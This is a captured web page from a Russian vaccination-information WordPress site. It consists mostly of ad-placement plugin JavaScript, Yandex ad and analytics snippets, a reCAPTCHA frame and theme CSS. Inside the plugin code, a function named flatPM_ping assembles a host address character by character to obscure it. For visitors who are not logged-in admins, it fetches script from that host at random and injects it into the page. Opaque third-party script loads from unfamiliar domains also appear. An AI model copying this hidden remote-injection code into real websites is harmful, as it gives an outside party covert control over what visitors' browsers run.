0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script> <script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"6368","html":[{"fst":"<!-- Yandex.RTB R-A-681141-12 -->\n<div id=\"yandex_rtb_R-A-681141-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-12\",\n                renderTo: \"yandex_rtb_R-A-681141-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-13 -->\n<div id=\"yandex_rtb_R-A-681141-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-13\",\n                renderTo: \"yandex_rtb_R-A-681141-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"6369","html":[{"fst":"<!-- Yandex.RTB R-A-681141-14 -->\n<div id=\"yandex_rtb_R-A-681141-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-14\",\n                renderTo: \"yandex_rtb_R-A-681141-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-15 -->\n<div id=\"yandex_rtb_R-A-681141-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-15\",\n                renderTo: \"yandex_rtb_R-A-681141-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"6370","html":[{"fst":"<script async src=\"\/\/jxvjiq.com\/4s67l1\/192vil\/0mpy308hq687quv867ykprsp.php\"><\/script><div data-la-block=\"6bead8dd-0279-4560-9f6e-0b5b66e33ce4\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"6371","html":[{"fst":"<!-- Yandex.RTB R-A-681141-18 -->\n<div id=\"yandex_rtb_R-A-681141-18\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-18\",\n                renderTo: \"yandex_rtb_R-A-681141-18\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-19 -->\n<div id=\"yandex_rtb_R-A-681141-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-19\",\n                renderTo: \"yandex_rtb_R-A-681141-19\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h3","search_all":"false"}},"ID":"6372","html":[{"fst":"<!-- Yandex.RTB R-A-681141-20 -->\n<div id=\"yandex_rtb_R-A-681141-20\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-20\",\n                renderTo: \"yandex_rtb_R-A-681141-20\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-21 -->\n<div id=\"yandex_rtb_R-A-681141-21\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-21\",\n                renderTo: \"yandex_rtb_R-A-681141-21\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6373","html":[{"fst":"<!-- Yandex.RTB R-A-681141-22 -->\n<div id=\"yandex_rtb_R-A-681141-22\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-22\",\n                renderTo: \"yandex_rtb_R-A-681141-22\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33697344 = new Ya.Metrika({
                    id:33697344,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/33697344" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html><script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" site="6gar" data-ft="prod-amcb">
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jA2eA5Kx_FK8Imr3-5k3cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025128638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://privivku.ru/wp-content/themes/privivki/style.css
body_size: 48012
content:
/*
Theme Name: Прививку.ру
Theme URI: privivku.ru
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'Roboto Medium';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto Medium'), local('RobotoLt-Regular'),
        url("font/RobotoMedium.woff") format('woff'),
        url("font/RobotoMedium.ttf") format('truetype');
}

@font-face {
    font-family: 'Roboto Light';
    font-style: normal;
    font-weight: 300;
    src: url('font/RobotoLight.woff') format('woff'),
        url('font/RobotoLight.ttf') format('truetype');
}

#widgetIframe { 
    height: 460px; 
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ins {
    max-width: 100% !important;	
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #464646;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #f2efeb;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

.wpulike {
	float: right;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 220px;
    margin: 0 auto;
	z-index: 2;
}

.container {
    width: 100%;
    padding-right: 260px;
    float: left;
    background: #ffffff;
}

/* Header */

#header {
    height: 110px;
    width: 100%;
    position: relative;
    background: #464646;
	z-index: 2;
}

.logo {
    width: 300px;
    height: 45px;
    position: absolute;
    display: block;
    background: url('img/logo.png');
    left: 0;
    top: 15px;
}

.header_menu {
    width: 100%;
    height: 35px;
    position: absolute;
    background: #cccccc;
    left: 0;
    top: 75px;
}

.header_menu .wrapper {
    height: 35px;
}

.header_menu li {
    height: 35px;
    line-height: 35px;
    float: left;
}

.header_menu a {
    height: 35px;
    display: block;
    line-height: 35px;
    float: left;
    text-decoration: none;
    color: #464646;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 0 10px;
    border-right: 1px solid #b7b7b7;
}

.header_menu a:hover {
    color: #858585;
}

.header_menu span {
    height: 35px;
    display: block;
    line-height: 35px;
    text-decoration: none;
    color: #858585;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 0 10px;
    border-right: 1px solid #b7b7b7;
}

.search_block {
    height: 35px;
    width: 240px;
    position: absolute;
    top: 0;
    right: 1px;
    border-left: 1px solid #b7b7b7;
    border-right: 1px solid #b7b7b7;
}

#searchform {
    width: 240px;
    height: 35px;
    position: relative;
}

#searchform input[type="text"] {
    width: 100%;
    background: none;
    color: #7d7d7d;
    font-size: 13px;
    height: 35px;
    font-family: Arial;
    padding: 0 38px 0 14px;
    border: none;
}

#searchform input[type="text"]:focus {
    outline: none;
    border: none;
}

#searchsubmit {
    width: 15px;
    height: 20px;
    cursor: pointer;
    position: absolute;
    display: block;
    border: none;
    background: url('img/search.png');
    right: 13px;
    top: 8px;
}

.header_button {
    position: absolute;
    width: auto;
    height: 45px;
    top: 15px;
    right: 0;
}

.header_button a,
.header_button span {
    height: 45px;
    border: 2px solid #1cbbb4;
    line-height: 41px;
    display: block;
    float: left;
    color: #ffffff;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    margin-left: 20px;
    position: relative;
}

.link_vopros {
    padding: 0 25px 0 51px;
}

.link_vopros:before {
    position: absolute;
    background: url('img/vopros.png');
    content: "";
    display: block;
    width: 16px;
    height: 26px;
    top: 8px;
    left: 17px;
}

.link_catalog {
    padding: 0 25px 0 72px;
}

.link_catalog:before {
    position: absolute;
    background: url('img/catalog.png');
    content: "";
    display: block;
    width: 26px;
    height: 26px;
    top: 7px;
    left: 25px;
}

.header_button a:hover,
.header_button span {
    background: #3cb878;
    border: 2px solid #3cb878;
}


/* Content */

.content {
    width: 100%;
    float: left;
    padding: 30px 30px 30px 20px;
}

#slider {
    width: 100%;
    clear: both;
    position: relative;
    padding: 0 10px;
    overflow: hidden;
    margin: 10px 0;
}

.slide img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.slide:hover img {
    outline: 7px solid #e1ddda;
    outline-offset: -7px;
}

.slide .slide_desc {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px;
    background: #f6f4f1;
}

.slide .slide_desc a {
    font-size: 18px;
    line-height: 24px;
    color: #464646;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
}

.slide:hover a:hover {
    color: #6a6a6a;
}

.slide .slide_desc p {
    font-size: 13px;
    color: #7d7d7d;
    line-height: 20px;
}

.n_left {
    position: absolute;
    width: 40px;
    height: 40px;
    background: url('img/left.png');
    left: 0;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
}

.n_left:hover {
    background-position: right top;
}

.n_right {
    position: absolute;
    width: 40px;
    height: 40px;
    background: url('img/right.png');
    right: 0;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
}

.slide {
    width: 50%;
    padding: 0 10px;
    float: left;
    display: none;
}

.one, .two {
    display: block;
}

.n_left {
    display: none;
}

.n_right:hover {
    background-position: right top;
}

.wrapper .block {
    width: 100%;
    background: #fff
}

.content p,
.post-content-text p {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    font-family: Arial, sans-serif;
    padding: 6px 0;
    text-align: justify;
}

.post {
    width: 100%;
    overflow: hidden;
}

.post img {
    max-width: 100%;
    height: auto
}

.wrapper h1 {
    font-size: 30px;
    color: #464646;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 20px 0;
    line-height: 33px;
    padding: 15px 15px 15px 38px;
    border: 2px solid #3cb878;
    background: url('img/h1_bg.png') left top repeat-y;
}

.content h2 {
    font-size: 28px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
    padding: 13px 13px 13px 40px;
    background: url('img/h1_bg.png') left top repeat-y #f6f4f1;
}

.content h3 {
    font-size: 24px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
	padding: 12px 12px 12px 15px;
	background: #f6f4f1;
	border-left: 15px solid #3cb878;
}

.content h4,
.content h5,
.content h6 {
    font-size: 22px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
